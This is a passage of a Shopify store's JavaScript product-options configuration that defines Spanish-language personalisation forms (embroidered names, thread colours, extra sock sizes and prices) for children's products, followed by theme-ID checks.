Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[9205902573900],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[707813] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rojo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo"},{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9205903294796]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[712006] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Naranja","helptext":""},{"id":1,"value":"Verde","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Mostaza"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9214263034188,9216737083724,9216743375180]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[712057] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Naranja","helptext":""},{"id":1,"value":"Verde","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo"},{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9216685867340]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[749010] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":1,"value":"Capa de baño","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Peluche de apego","helptext":"","product_handle":"option-set-749010-checkbox-1","variant_id":48773400330572,"variant_price":"6.95"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Capa de baño"},{"select":"checkbox-1","where":"CONTAINS","value":"Peluche de apego","type":""}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Al tono SUAVE","helptext":""},{"id":1,"value":"AL tono FUERTE","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Capa de baño"},{"select":"checkbox-1","where":"EQUALS","value":"Peluche de apego","type":""}]},"advanced_addon":"default","default_value":["Al tono SUAVE"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Capa de baño"},{"select":"checkbox-1","where":"CONTAINS","value":"Peluche de apego","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100},{"id":"text-2","type":"text","label":"Déjanos una nota para que la pongamos junto a tu Pack!","label_on_cart":"Nota","advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9258689003852,9258688086348,9258687758668,9258689593676,9258688577868]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[986803] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Quieres añadir un par extra de calcetines Soy muy TOP?","label_on_cart":"quieres extras?","option_values":[{"id":0,"value":"Si","helptext":""},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100},{"id":"number-1","type":"number","label":"¿Cuantos deseas añadir?","label_on_cart":"cuantos extras?","advanced_addon":"default","max":"5","helptext":"Máximo de +5","helptext_position":"below","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"checkbox-1","where":"EQUALS","value":"Si"}]}},{"id":"dropdown-1","type":"dropdown","label":"Talla del primer par de calcetines EXTRA","label_on_cart":"Primer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"0"}]}},{"id":"dropdown-2","type":"dropdown","label":"Talla del segundo par de calcetines EXTRA","label_on_cart":"segundo par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"1"}]}},{"id":"dropdown-3","type":"dropdown","label":"Talla del tercer par de calcetines EXTRA","label_on_cart":"tercer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"2"}]}},{"id":"dropdown-4","type":"dropdown","label":"Talla del cuarto par de calcetines EXTRA","label_on_cart":"cuarto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"3"}]}},{"id":"dropdown-5","type":"dropdown","label":"Talla del quinto par de calcetines EXTRA","label_on_cart":"quinto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"4"}]}},{"id":"checkbox-2","type":"checkbox","label":"Quieres añadir una tarjeta de felicitación molona?","label_on_cart":"par mamá TOP","option_values":[{"id":0,"value":"Si","helptext":"","product_handle":"tarjeta-de-felicitacion-papa-eres-increible","variant_id":52089141854540,"variant_price":"3.75"},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14744920523084]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[986804] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Quieres añadir un par extra de calcetines mini saurus?","label_on_cart":"quieres extras?","option_values":[{"id":0,"value":"Si","helptext":""},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100},{"id":"number-1","type":"number","label":"¿Cuantos deseas añadir?","label_on_cart":"cuantos extras?","advanced_addon":"default","max":"5","helptext":"Máximo de +5","helptext_position":"below","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"checkbox-1","where":"EQUALS","value":"Si"}]}},{"id":"dropdown-1","type":"dropdown","label":"Talla del primer par de calcetines EXTRA","label_on_cart":"primer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"0"}]}},{"id":"dropdown-2","type":"dropdown","label":"Talla del segundo par de calcetines EXTRA","label_on_cart":"segundo par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"1"}]}},{"id":"dropdown-3","type":"dropdown","label":"Talla del tercer par de calcetines EXTRA","label_on_cart":"tercer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"2"}]}},{"id":"dropdown-4","type":"dropdown","label":"Talla del cuarto par de calcetines EXTRA","label_on_cart":"cuarto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"3"}]}},{"id":"dropdown-5","type":"dropdown","label":"Talla del quinto par de calcetines EXTRA","label_on_cart":"quinto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"4"}]}},{"id":"checkbox-2","type":"checkbox","label":"Quieres añadir un par de calcetines Mami-saurus?","label_on_cart":"par mami-saurus","option_values":[{"id":0,"value":"Si","helptext":"","product_handle":"calcetines-mami-saurus","variant_id":52052239286604,"variant_price":"10.95"},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14744867176780]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[993127] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Quieres añadir un par extra de calcetines mini familia monstruosa?","label_on_cart":"quieres extras?","option_values":[{"id":0,"value":"Si","helptext":""},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100},{"id":"number-1","type":"number","label":"¿Cuantos deseas añadir?","label_on_cart":"cuantos extras?","advanced_addon":"default","max":"5","helptext":"Máximo de +5","helptext_position":"below","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"checkbox-1","where":"EQUALS","value":"Si"}]}},{"id":"dropdown-1","type":"dropdown","label":"Talla del primer par de calcetines EXTRA","label_on_cart":"primer par extra","option_values":[{"id":5,"value":"15-18","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633240396,"variant_price":"6.95"},{"id":6,"value":"19-22","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633273164,"variant_price":"6.95"},{"id":7,"value":"23-26","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633305932,"variant_price":"6.95"},{"id":8,"value":"27-29","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633338700,"variant_price":"7.95"},{"id":9,"value":"31-34","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633371468,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"0"}]}},{"id":"dropdown-2","type":"dropdown","label":"Talla del segundo par de calcetines EXTRA","label_on_cart":"segundo par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"1"}]}},{"id":"dropdown-3","type":"dropdown","label":"Talla del tercer par de calcetines EXTRA","label_on_cart":"tercer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"2"}]}},{"id":"dropdown-4","type":"dropdown","label":"Talla del cuarto par de calcetines EXTRA","label_on_cart":"cuarto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"3"}]}},{"id":"dropdown-5","type":"dropdown","label":"Talla del quinto par de calcetines EXTRA","label_on_cart":"quinto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"4"}]}},{"id":"checkbox-2","type":"checkbox","label":"Quieres añadir un par de calcetines para Mami- Familia monstruosa?","label_on_cart":"par mami-saurus","option_values":[{"id":0,"value":"Si","helptext":"","product_handle":"calcetines-familia-monstruosa","variant_id":52039868023116,"variant_price":"10.95"},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14744867176780]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};if (Shopify.theme.id == 148882817356) { window.GPOConfigs.themeInfo = {"id":148882817356,"name":"Copia actualizada de Canopy","role":"unpublished","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.0.0"}; }if (Shopify.theme.id == 152881955148) { window.GPOConfigs.themeInfo = {"id":152881955148,"name":"Copia actualizada de Copia actualizada de Canopy","role":"unpublished","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 152881987916) { window.GPOConfigs.themeInfo = {"id":152881987916,"name":"Copia actualizada de Copia actualizada de Canopy","role":"main","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 154165707084) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"11.0.0"}; }if (Shopify.theme.id == 155356922188) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"12.0.0"}; }if (Shopify.theme.id == 155356954956) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.1"}; }if (Shopify.theme.id == 157002170700) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.2"}; }if (Shopify.theme.id == 157158637900) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 159484608844) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"13.0.1"}; }if (Shopify.theme.id == 161344520524) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 161829716300) { window.GPOConfigs.themeInfo = 